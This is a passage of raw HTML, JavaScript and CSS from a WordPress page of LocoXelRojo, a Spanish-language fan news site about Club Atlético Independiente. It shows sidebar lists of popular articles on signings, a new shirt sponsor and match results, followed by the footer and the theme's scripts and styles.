block_td_uid_13_6976705cb6968.block_type = "td_block_21";
block_td_uid_13_6976705cb6968.post_count = "3";
block_td_uid_13_6976705cb6968.found_posts = "29856";
block_td_uid_13_6976705cb6968.header_color = "#";
block_td_uid_13_6976705cb6968.ajax_pagination_infinite_stop = "";
block_td_uid_13_6976705cb6968.max_num_pages = "9952";
tdBlocksArray.push(block_td_uid_13_6976705cb6968);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_6976705cb6968 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6976705cbabf5_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6976705cbabf5" ><script>var block_td_uid_14_6976705cbabf5 = new tdBlock();
block_td_uid_14_6976705cbabf5.id = "td_uid_14_6976705cbabf5";
block_td_uid_14_6976705cbabf5.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_6976705cbabf5_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_6976705cbabf5_rand","tdc_css_class_style":"td_uid_14_6976705cbabf5_rand_style"}';
block_td_uid_14_6976705cbabf5.td_column_number = "1";
block_td_uid_14_6976705cbabf5.block_type = "td_block_21";
block_td_uid_14_6976705cbabf5.post_count = "3";
block_td_uid_14_6976705cbabf5.found_posts = "36";
block_td_uid_14_6976705cbabf5.header_color = "#";
block_td_uid_14_6976705cbabf5.ajax_pagination_infinite_stop = "";
block_td_uid_14_6976705cbabf5.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_14_6976705cbabf5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_6976705cbabf5 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/llego-iol-inversiones/" rel="bookmark" class="td-image-wrap" title="Llegó IOL Inversiones"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/acuerdo-iol-inversiones-independiente-150x150.jpeg" alt="acuerdo-iol-inversiones-independiente" title="Llegó IOL Inversiones"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/llego-iol-inversiones/" rel="bookmark" title="Llegó IOL Inversiones">Llegó IOL Inversiones</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/institucionales/" class="td-post-category">Institucionales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:50:18+00:00" >19 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/llego-iol-inversiones/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente anunció un nuevo sponsor para la camiseta.

Este lunes el club comunicó que se llevó adelante una alianza de sponsoreo entre el Rey de...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" class="td-image-wrap" title="Casi un año después"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-150x150.jpeg" alt="cabral-gol-independiente-estudiantes" title="Casi un año después"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" title="Casi un año después">Casi un año después</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T22:09:04+00:00" >24 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Luciano Cabral fue el autor del gol de Independiente, en el empate 1-1 frente a Estudiantes de La Plata, por la fecha 1 del...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/loyola-fue-presentado-en-pisa/" rel="bookmark" class="td-image-wrap" title="Loyola fue presentado en Pisa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-pisa-italia-150x150.jpg" alt="loyola-pisa-italia" title="Loyola fue presentado en Pisa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/loyola-fue-presentado-en-pisa/" rel="bookmark" title="Loyola fue presentado en Pisa">Loyola fue presentado en Pisa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:04:17+00:00" >22 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/loyola-fue-presentado-en-pisa/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Felipe Loyola fue presentado en el Pisa de Italia. 

Loyola ya se despidió de Independiente, llegó al viejo continente y se puso por primera...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" class="td-image-wrap" title="Zamora, el árbitro ante Newell’s"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Daniel-Zamora" title="Zamora, el árbitro ante Newell’s"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" title="Zamora, el árbitro ante Newell’s">Zamora, el árbitro ante Newell’s</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:54:42+00:00" >25 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" class="td-image-wrap" title="Perdió la racha de triunfos al hilo"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Perdió la racha de triunfos al hilo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" title="Perdió la racha de triunfos al hilo">Perdió la racha de triunfos al hilo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T12:10:45+00:00" >25 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" class="td-image-wrap" title="Casi un año después"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="cabral-gol-independiente-estudiantes" title="Casi un año después"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" title="Casi un año después">Casi un año después</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T22:09:04+00:00" >24 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6976705cf070b
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
